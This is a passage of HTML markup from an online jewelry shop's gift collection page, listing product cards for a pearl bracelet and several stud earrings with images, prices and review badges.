  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="8944491987232" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/tiny-freshwater-seed-pearl-bracelet">Tiny Freshwater Seed Pearl Bracelet</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$72.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/natural-peridot-gemstone-sterling-silver-stud-earrings" aria-label="Natural Gemstone Sterling Silver Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    




















    

<img
  alt="Natural Gemstone Sterling Silver Stud Earrings" 
  class="image__img" 
  loading="lazy" 
  width="1198" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=150 150w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=200 200w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=240 240w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=280 280w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=300 300w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=360 360w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=400 400w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=450 450w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=500 500w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=550 550w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=600 600w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=650 650w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=700 700w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=750 750w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=800 800w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=850 850w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=900 900w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=950 950w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/peridotgemstonenaturalcutstudearrings-934575.png?v=1710132675&width=1100 1100w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    




















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1189" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=150 150w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=200 200w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=240 240w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=280 280w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=300 300w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=360 360w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=400 400w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=450 450w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=500 500w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=550 550w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=600 600w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=650 650w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=700 700w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=750 750w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=800 800w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=850 850w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=900 900w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=950 950w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/peridotgemsotnestudearrings-826284.png?v=1710132675&width=1100 1100w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/natural-peridot-gemstone-sterling-silver-stud-earrings"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/natural-peridot-gemstone-sterling-silver-stud-earrings"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/natural-peridot-gemstone-sterling-silver-stud-earrings">Natural Gemstone Sterling Silver Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$42.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            6 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style=""
      aria-label="color Peridot"
    ><img src="//stefaniewolf.com/cdn/shop/files/peridot.png?v=1764814974&amp;width=32" alt="Peridot" srcset="//stefaniewolf.com/cdn/shop/files/peridot.png?v=1764814974&amp;width=32 32w" width="32" height="32" loading="lazy" role="presentation"></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: paraibaapatite;"
      aria-label="color Paraiba Apatite"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #c54d26;"
      aria-label="color Carnelian"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: #794d8e;"
      aria-label="color Amethyst"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: larimar;"
      aria-label="color Larimar"
    ></li>
  



    
  <li class="product-swatches-options__item-overflow-note fs-body-25">
    +1 more
  </li>


  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/tiny-scallop-shell-stud-earrings" aria-label="Tiny Scallop Shell Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Tiny scallop sea shell stud earrings made of gold vermeil on white background" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=150 150w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=200 200w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=240 240w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=280 280w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=300 300w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=360 360w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=400 400w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=450 450w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=500 500w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=550 550w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=600 600w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=650 650w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=700 700w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=750 750w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=800 800w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=850 850w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=900 900w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=950 950w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/TinyGoldVermeilSeashellscallopstudearrings-484233.jpg?v=1716188261&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=150 150w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=200 200w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=240 240w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=280 280w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=300 300w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=360 360w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=400 400w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=450 450w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=500 500w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=550 550w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=600 600w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=650 650w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=700 700w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=750 750w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=800 800w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=850 850w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=900 900w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=950 950w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/scallop_shell_stud.jpg?v=1762887718&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/tiny-scallop-shell-stud-earrings"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/tiny-scallop-shell-stud-earrings"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/tiny-scallop-shell-stud-earrings">Tiny Scallop Shell Stud Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
from $38.00

              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/tiny-sparkle-stud-earrings-copy" aria-label="Tiny Knot Stud Earrings"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="tiny knot gold vermeil stud earrings on white background" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=150 150w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=200 200w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=240 240w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=280 280w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=300 300w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=360 360w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=400 400w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=450 450w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=500 500w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=550 550w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=600 600w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=650 650w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=700 700w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=750 750w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=800 800w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=850 850w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=900 900w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=950 950w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/Tiny_Knot_Gold_Vermeil_Stud_Earrings-392856.jpg?v=1716431051&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=150 150w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=200 200w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=240 240w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=280 280w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=300 300w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=360 360w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=400 400w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=450 450w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=500 500w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=550 550w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=600 600w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=650 650w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=700 700w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=750 750w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=800 800w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=850 850w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=900 900w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=950 950w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/knot_earrings.jpg?v=1762213619&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/tiny-sparkle-stud-earrings-copy"
      
  
      tabindex="0"
    >
      <span>Choose options</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/tiny-sparkle-stud-earrings-copy"
      
  
      tabindex="0"
      title="Choose options"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
